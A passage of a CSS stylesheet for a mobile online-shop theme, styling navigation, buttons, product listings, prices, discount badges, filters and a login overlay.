	background-color: #F5F5F5;
	border-bottom: 1px solid #EEEEEE;
	min-height: 50px;
	padding-top:10px;
}

#fixednav {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
	position: fixed;
	bottom: -1px;
	background-color: #000;
	text-align: center;
	z-index: 9999;
	border-top: 1px solid #646464;
	padding:0px;
}
#fixednav > ul {
	margin: 0;
	padding:0px;
	display:block;
}
#fixednav li {
	display: inline-table;
	float: left;
	height: 45px;
	width: 20%;
	text-align: center;
	list-style:none;
	background: url('../image/fixednav-bg.png') no-repeat right center;
}
#fixednav li:last-child {
	background:none;
}
#fixednav li a {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
}
#fixednav .to-navigation {
	background: url('../image/menubg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-account {
	background: url('../image/profilebg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-homepage {
	background: url('../image/homeicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-contactus {
	background: url('../image/phoneicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-shoppingcart {
	background: url('../image/basketbg.png') no-repeat;
	background-position: center center;
}
.pageupwrap {
	display: block;
	float: left;
	width: 100%;
	text-align: center;
	padding: 5px 0;
	border-bottom: 1px solid #EEEEEE;
}
.pageup {
	display: block;
	margin: 0 auto;
	background: url(../image/mobiletotop.png) no-repeat right center;
	width: 90px;
	height: 25px;
	float: none !important;
	line-height: 25px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
#toTop {
	border: medium none;
	bottom: 10px;
	display: none;
	height: 100px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 70px;
	z-index: 9999;
	text-align: center;
	color: #454545;
	font-size: 8px;
	text-transform: uppercase;
}
#toTopHover {
	cursor: pointer;
	display: block;
	float: left;
	height: 28px;
	opacity: 0.5;
	overflow: hidden;
	width: 70px;
	margin: 0 0 3px 0;
}
#toTopHover > i {
	font-size:28px !important;
}
#toTop:hover  > #toTopHover {
	opacity: 1;
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
.pagination > li > span,
.pagination > li > a {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #EEEEEE;
	font-family:"dinprobold", sans-serif;
	font-size:13px;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > a,
.pagination > li.active > span:hover,
.pagination > li.active > a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
	
}



/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #D4D4D4;
	border-radius: 0px;
	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group {
	margin-right: 7px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 14px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #000000;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #FFFFFF;
}
.btn-primary {
	text-transform:uppercase;
	font-family:"dinprobold", sans-serif;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background: #ee0668;
	color: #FFFFFF;
	border-color: #ee0668;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #000000;
	border-color: #111111;
	color: #FFFFFF;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #000000;
	background-image: none;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color: #FFFFFF;
	background-color: #000000;
	background-image: none;
}
.btn-inverse.checkout {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #ee0668;
	background-image: none;
	border: none;
}
.btn-inverse.checkout:hover, .btn-inverse.checkout:active, .btn-inverse.checkout.active, .btn-inverse.checkout.disabled, .btn-inverse.checkout[disabled] {
	background:#000000;
	color:#FFFFFF;
	background-image: none;
}
.dropdown-toggle > i {
	margin-left:10px;
	font-size:14px;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a  > i {
	margin-right:10px;
	display:inline-block;
	width:30px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	width:100%;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	min-height:30px;
}
.product-thumb h4 a {
	color:#000000;
	font-size:13px;
	font-family:"dinpro-regularregular", sans-serif;
}
.product-thumb h4 a:hover {
	color:#ee0668;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 65px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 80px;
	padding: 0 10px;
}
.oz-ucretsiz-kargo-empty {display:none!important}
.incelebuton {display:none!important}
.pgs-action-btn>span, .pgs-action-btn>i {margin: 14px -5px 0px 5px!important;font-size: 13px!important}
}
@media (max-width: 767px) {
.pgs-action-btn>span, .pgs-action-btn>i {margin: 0 0 0 5px!important;font-size: 17px!important}
.product-list .product-thumb .caption {
	min-height: 0px;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0px;
}
.footer-top .row > div:nth-child(3n), .footer-top .row > div:nth-child(4n) {
	border-top:1px solid #EEEEEE;
}
.product-thumb .image img {width:100%;}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #ee0668;
	margin: 0 0 5px;
}
.product-thumb .price-new {
	font-size: 16px;
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	font-size: 13px;
	text-decoration: line-through;
	margin-right: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
.product-layout {
	padding-right: 5px;
	padding-left: 5px;
}
.product-layout .product-thumb {
	margin-bottom: 10px;
}
.row.product {
	margin-right: -5px;
	margin-left: -5px;
	padding-top: 10px;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.banners {
	padding:0px;
	display:inline-block;
	border:1px solid transparent;
}
.banners:first-child {
	margin-bottom:10px;
}
.banners  > a > div {
	border:1px solid #EEEEEE;
	border-top:none;
	padding:5px;
	font-family:"dinprobold", sans-serif;
	font-size:14px;
	background: url(../image/caret.png) no-repeat 97% 11px;
	text-transform:uppercase;
	display:block;
}
.banners  > a:hover {
	color:#FFFFFF;
}
.banners:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#000000;
}
.banners:hover  > a > div {
	border-color:#000000;
	background: url(../image/caret.png) no-repeat 97% -80px;
}
@media (max-width: 480px) {
	
	.container {
		padding-right: 0px;
		padding-left: 0px;
	}
	.login-block .container,
	.footer-top 	.container,
	.footer-bottom 	.container {
		padding-right: 15px;
		padding-left: 15px;
	}

	#cart-button {
		display: none;
		visibility:hidden;
	}
	#user-menu {
		text-align:center;
	}
	
	.info-item {
		padding: 10px 20px 10px 20px;
		min-height: 150px;
	}
	.left-block {
		text-align:center;
	}
	.list-unstyled {
		text-align:center;
		float: none;
		margin: 0 auto;
		display: table;
		table-layout: fixed;		
	}
	.list-unstyled li {
		margin:0px 10px;
	}
	.mobile-menu-inner {
		right: 0px;
	}
	
	.row.specials {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.new-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.featured-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	#special-products,
	#new-products {
		padding:0px 5px;
	}
	#featured-products {
		padding:0px 5px;
	}
	#special-products .product-thumb,
	#new-products .product-thumb {
		margin-bottom:0px;
	}
	#featured-products .product-thumb {
		margin-bottom:0px;
	}
	/*
	.row.new-products h3 {
		margin-top:0px;
	}
	*/
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
	}
	#featured-products .product-thumb .price {
		text-align: center;
	}
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#featured-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#special-products .product-thumb .price > span,
	#new-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	#featured-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	.product-thumb .caption {
		min-height: 100px;
	}
	.footer-end {
		min-height: 120px;
	}	
	.copyright {
		padding:10px 0px;
		line-height:30px;
	}	
	.product-detail {
		padding:5px 20px;
	}
	.shopping-cart {
		padding:5px 20px;
	}
	.category-detail {
		padding:5px 10px;
	}	
	.product-detail h1 {
		font-size: 18px !important;
		text-align:center;
	}
	.product-detail .thumbnails {
		padding: 0;
		margin: 0px auto;
		max-width:77%;
	}
	.product-detail .thumbnail {
		margin-bottom: 5px !important;
	}	
	.product-detail .thumbnails > li {
		margin: 0px;
	}	
	.product-detail .image-additional {
		max-width: 50px;
		margin-right:5px !important;
	}
	.product-detail .image-additional:last-child {
		margin-right:0px !important;
	}
	.share-buttons {
		text-align:center;
	}
	.chicklets {
		text-indent:-999px;
	}	
	.list-unstyled .price-area {
		margin:0px auto;
	}
	#button-cart {
		font-size:11px;
	}
	.account-page {
		padding:10px 20px;
	}
}
.loading-block {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
}
.loading-block .loading-inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.login-block {
	position: fixed;
	top: -200%;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.login-active .login-block {
	top: 0;
}
.login-block .login-inner {
	display: table-cell;
	vertical-align: middle;
}
.login-block label, .login-block  .form-group a {
	font-size:13px;
	
	color:#000000;
}
.login-block input {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
.login-block input:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.login-block .btn {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background:#000000;
	border-color:#111111;
	color:#FFFFFF;
}
.login-block .btn:hover {
	outline:none;
	box-shadow:none;
}
.login-block .btn-primary {
	background:#ee0668;
	color:#FFFFFF;
	border-color:#EA2E2E;
}
.login-block .btn-primary:hover {
	background:#000000;
}
.mobile-header {
	border-bottom:1px solid #E5E5E5;
	background:#FFFFFF;
	height:55px;
	z-index:9999;
	position: relative;
}
.mobile-header .col-xs-3:first-child {
	padding-right:0px;
}
.mobile-header .col-xs-3:last-child {
	padding-left:0px;
}
.mobile-header .col-xs-6 {
	border-left:1px solid #E5E5E5;
	border-right:1px solid #E5E5E5;
}
.mobile-header #logo {
	margin:14px 0 10px 0;
}
.mobile-header #logo img {
	max-height:25px;
}
.mobile-header .to-navigation {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-menu-icon.png') no-repeat center center;
}
.mobile-header .to-search {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-search-icon.png') no-repeat center center;
}
.mobile-search {
	left: 0px;
	top:-65px;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	z-index:5;
	display:none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding:0px 10px;
	background:#E5E5E5;
}
.search-active .mobile-search {
	top:0px;
	display:block;
}
.row.specials,
.row.new-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.featured-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.specials h3,
.row.new-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.featured-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.specials h3 > strong,
.row.new-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
.row.featured-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
#prev-pro {
	margin-right:15px;
	cursor:pointer;
}
#next-pro {
	margin-left:15px;
	cursor:pointer;
}
#prev-pro i,
#next-pro i {
	font-size:18px;
}
#special-products .owl-item,
#new-products .owl-item {
	padding:0px 5px;
}
#featured-products .owl-item {
	padding:0px 5px;
}
#special-products .product-thumb,
#new-products .product-thumb {
  margin-bottom:0px;
}
#featured-products .product-thumb {
  margin-bottom:0px;
}
.usermenu {
	padding:0px 30px;
}
.usermenu .col-xs-6 {
	text-align:center;
	margin-bottom:10px;
}
.usermenu a {
	display:inline-block;
	width:90px;
	height:90px;
	text-align:center;
	font-size:10px;
	border-radius:99%;
	border:1px solid #ddd;
	padding-top:15px;
}
.usermenu a i {
	display:block;
	font-size:30px;
	margin-bottom:5px;
}
.payments {
	line-height:30px;
}
.copyright {
	line-height:30px;
}
.catdetail {
	margin-top:10px;
	margin-bottom:20px;
}
.catdetail > .col-sm-12 > div.description {
	background:url('../image/category-pattern.png') repeat top left;
	padding:7px 0px;
}
.catdetail > .col-sm-12 > div.description > div {
	background:#FFFFFF;
	padding:20px 30px;
	text-align:center;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div h1 {
	margin:0px;
	padding:0px;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div p {
	margin:0px;
	padding:0px;
}
.panel-body {
	padding:5px 10px;
	background:#F3F3F3;
}
#filterArea .dropdown-menu.filter-dropdown {
	min-width: 200px;
	padding: 5px 10px;
}
#filterArea .size .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#filterArea .size .checkbox:nth-child(3n) {
	margin-right:0px;
}

#filterArea .color .checkbox {
	display: inline-block;
	width:47.7%;
	margin-right:5px;
}
#filterArea .color .checkbox:nth-child(2n) {
	margin-right:0px;
}


#filterArea .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	text-align:center !important;
}
#filterArea .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}

button#list-view,
button#grid-view {
	padding:0px 10px;
	line-height:36px;
	
}
button#grid-view {
	margin-left:7px;
}
#collapseFilter .panel-heading {
	padding: 0px;
}
.accordion-filter-menu {
	margin:0px;
	padding:0px;
	list-style:none;
}
.accordion-filter-menu > li > a{
	display:block;
	line-height:25px;
}
#mobileFilter .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#mobileFilter  .checkbox:nth-child(3n) {
	margin-right:0px;
}
#mobileFilter .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	background:#FFFFFF;
	text-align:center !important;
}
#mobileFilter .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}
.product-detail {
	padding-top:10px;
}
.product-detail .product-thumb {
  margin-bottom: 5px;
  overflow: hidden;
}
.product-detail .product-thumb .image {
	border-bottom: none;
	border-right: 1px solid #ddd;
}
.product-detail .product-thumb .caption {
	padding: 0px 10px;
}
.product-detail .product-thumb h4 a {
	font-size:12px;
}
.product-detail h1 {
	font-size: 24px;
}
.selectedFilter {
	padding-top:10px;
}
.selectedFilter span {
	font-family:"dinprobold", sans-serif;
	color:#000000;
	line-height:32px;
	display:block;
}
#selectedFilter > a {
	margin-right:5px;
}
#selectedFilter > a:last-child {
	margin-right:0px;
}
.share-buttons {
	margin-bottom:20px;
}
.list-unstyled .price-area {
	border:1px solid #EEEEEE;
	display:inline-block;
	max-width: 220px;
}
.list-unstyled .price-area .saving {
	background:#ee0668;
	text-align:center;
	font-size:18px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
	display:inline-block;
	padding:10px;
}
.list-unstyled .price-area .saving small {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
}
.list-unstyled .price-area .price {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#7D6E6E;
	display:inline-block;
	padding:5px 10px;
	text-decoration:line-through;
}
.list-unstyled .price-area .special {
	font-size:22px;
	font-family:"dinprobold", sans-serif;
	color:#000000;
	display:inline-block;
	padding:5px 10px;
}
.reward {
	color:#ee0668;
}
.info-box {
	margin:0px;
	padding:0px;
	list-style:none;
}
.info-box li {
	display:block;
	margin-bottom:5px;
	background:#F5F5F5;
	border-radius:2px;
	border: 1px solid #ddd;
}
.info-box li a {
	display:block;
	color:#666666;
	font-size:16px;
	font-weight:600;
	text-align:center;
	padding:5px 0px;
}
.info-box li:hover a {
	color:#222222;
}
.info-box li a i {
	font-size:34px;
	display:block;
	margin-bottom:10px;
}
.info-box li a small {
	font-size:14px;
	font-weight:400;
}
.account-page {
	padding-top:10px;
}
.account-page .list-group i {
	margin-right:5px;
	display:inline-block;
	width:30px;
	color:#000000;
}
.modal-backdrop.in {
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.common-home .modal-backdrop {
	z-index: 99;
}










.pgs-actionn {
    padding: 0!important;
}
.pgs-actionn {
    float: left;
    width: 100%;
    padding: 5px;
    position: relative;
    border: none!important;
}
.pgs-action {
    float: left;
    width: 100%;
    position: relative;
    padding: 0;
    border: 1px solid #E6E6E6;
}
.pgs-action-img-master- {
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
    border: none!important;
    vertical-align: middle;
    display: block;
    background-color: #fbfbfb;
    padding: 10px 10px 0;
}
@media (min-width: 992px)
.pgs-action-img-master {
    min-height: 261px!important;
}
.pgs-action-img-master {
    position: relative;
    z-index: 1;
    border: none!important;
}
.pgs-action-img-master {
    display: block;
    vertical-align: middle;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    float: left;
}
.pgs-action-img-a {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #f9f9f9;
    position: relative;
    z-index: 4;
}
.pgs-action-img {
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    max-height: 100%;
    border: none!important;
    padding: 0;
    float: left;
}
.pgs-action-bottom {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 10px;
    background-color: #fbfbfb;
}
.pgs-action-bottom-top {
    float: left;
    width: 100%;
    text-align: left;
    margin: 20px 0 0;
    display: none!important;
}
.pgs-action-bottom-top>span {
    display: none!important;
}
.pgs-action-bottom-top>span {
    float: left;
    width: 100%;
    overflow: hidden;
    height: 18px;
    line-height: 18px;
}
.pgs-action-name {
    float: left;
    width: 100%;
    text-align: left;
    text-align: center;
    text-align: center;
    font-size: 13px;
    color: #000;
    line-height: 20px;
    overflow: hidden;
    margin: 0;
    padding: 0;
    height: 50px;
    line-height: 14px;
    overflow: hidden;
    font-size: 13px;
    color: #1f1f1f;
    display: block!important;
}
.pgs-action-name>h1 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 20px;
    margin-top: 10px;
}
.pgs-action-name>span {
    width: 25%;
    float: right;
    height: 40px;
    line-height: 40px;
    margin: 0;
}
.pgs-action-name>span>img {
    width: 100%;
    display: inline-block;
    max-height: 40px;
    opacity: .2;
    opacity: .2;
}
.pgs-action-shipping {
    float: left;
    width: 100%;
    clear: both;
    margin: 0;
    height: 20px;
    text-align: left;
    display: block!important;
}
.oz-ucretsiz-kargo, .pgs-action-shipping>span, .oz-ucretsiz-kargo-empty {
    float: right!important;
    text-align: right!important;
    height: 20px!important;
    line-height: 20px!important;
    color: #a7a7a7;
    padding-right: 5px;
}
.pgs-action-down {
    float: left;
    width: 100%;
    margin: 0 0 10px;
    overflow: hidden;
}
.pgs-action-price-master {
    float: left;
    width: 45%;
    text-align: center;
    margin: 0 0 -5px;
    height: 45px;
    clear: both;
    position: relative;
}
.pgs-action-price-div {
    float: left;
    width: auto!important;
}
.pgs-action-price.pgs-action-price-old {
    text-decoration: line-through;
    color: #ccc!important;
    text-align: left;
    margin: 0;
    font-size: 12px;
    float: left;
    text-align: left;
}
.pgs-action-price {
    height: 20px;
    margin: 0!important;
    font-size: 17px;
    display: inline-block;
    clear: both!important;
    float: left;
    line-height: 20px;
}
.pgs-action-price.pgs-action-price-new {
    text-align: left;
    font-weight: 700;
    color: #e41e13;
    margin: 0;
}
.pgs-action-discount {
    width: 50px;
    position: relative!important;
    right: inherit!important;
    top: inherit!important;
    left: inherit!important;
    bottom: inherit!important;
    float: left!important;
    margin: 0 -100px 0 10px;
}
.pgs-action-discount {
    position: absolute;
    width: 48px;
    right: 0;
    top: -6px;
}
.prdt-discount-rate {
    background-image: url(../image/bg-discount-list.png)!important;
    width: 45px!important;
    height: 27px!important;
    float: left;
    padding: 0!important;
}
.prdt-discount-rate {
    width: 77px;
    height: 44px;
    line-height: 44px;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    float: right;
    margin: 10px 10px 0 0;
    text-align: center;
    padding: 0 6px 0 0;
}
.prdt-discount-rate>span {
    height: 27px!important;
    line-height: 27px!important;
    margin: 0!important;
    width: 100%!important;
}
.spn-discount-rate {
    width: 100%;
    margin: 8px 0 0;
    color: #fff;
    text-align: center;
    font-size: 15px;
    display: block;
    line-height: 14px;
}
.pgs-action-price-master>.pgs-action-discount>.prdt-discount-rate>span:before {
    content: "%"!important;
    display: inline-block!important;
}
.pgs-action-btn {
    float: right;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-weight: 700;
    display: block;
    text-align: right;
    clear: both;
    /* margin-top: 20px; */
    font-size: 20px;
    color: #fff!important;
    display: block!important;
    clear: none!important;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
    -webkit-animation-duration: 0s;
    -moz-animation-duration: 0s;
    -o-animation-duration: 0s;
    animation-duration: 0s;
    padding: 0 5px 0 0;
    position: relative;
    z-index: 15;
}
.pgs-action-btn>span, .pgs-action-btn>i {
    font-size: 17px;
    color: #bbb;
    margin: 0 0 0 5px;
    float: right;
    height: 20px;
    line-height: 20px;
}
.pgs-action-btn>span {
    display: block;
    font-size: 13px;
}
.pgs-action:hover {
    z-index: 5;
    border: 1px solid #ADADAD!important;
}
.product-thumb:hover .pgs-action-btn * {
    color: #e41e13!important;
}
.product-thumb:hover .urunname {
    color: #e41e13!important;
}
a:hover {
    color: #e41e13;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
@media (max-width: 767px){
#btnPopupShoppingCartAdd {
    top:15px;
}

.info-item > h3 {
	font-size:14px;
}
.mobile-contact-form{
